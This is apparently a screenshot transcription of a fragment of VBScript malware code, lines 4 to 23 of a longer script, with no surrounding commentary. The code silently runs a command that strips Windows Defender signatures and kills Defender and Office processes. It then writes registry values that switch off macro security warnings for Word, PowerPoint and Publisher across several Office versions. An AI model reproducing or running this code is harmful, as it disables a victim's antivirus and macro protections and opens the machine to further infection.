 4 <script language="VBScript">
5 Set defender = CreateObject("WScript.Shell")
6 Dim Start
7 Start = "cmd.exe /c cd ""%ProgramFiles%\Windows Defender"" & MpCmdRun.exe -removedefinitions
-dynamicsignatures & taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im
MSPUB.exe & taskkill /f /im POWERPNT.EXE & taskkill /f /im mshta.exe & taskkill /f /im
MSASCuiL.exe & taskkill /f /im MpCmdRun.exe & exit"
8 defender.Run Start, vbHide
9
10 Set wso = CreateObject("WScript.Shell")
11 wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG_DWORD"
12 wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\VBAWarnings", 1, "REG_DWORD"
13 wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings", 1, "REG_DWORD"
14 wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\VBAWarnings", 1, "REG_DWORD"
15 wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings", 1, "REG_DWORD"
16 wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"
17 wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"
18 wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"
19 wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"
20 wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"
21 wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\publisher\Security\VBAWarnings", 1, "REG_DWORD"
22 wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\publisher\Security\VBAWarnings", 1, "REG_DWORD"
23 wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\publisher\Security\VBAWarnings", 1, "REG_DWORD"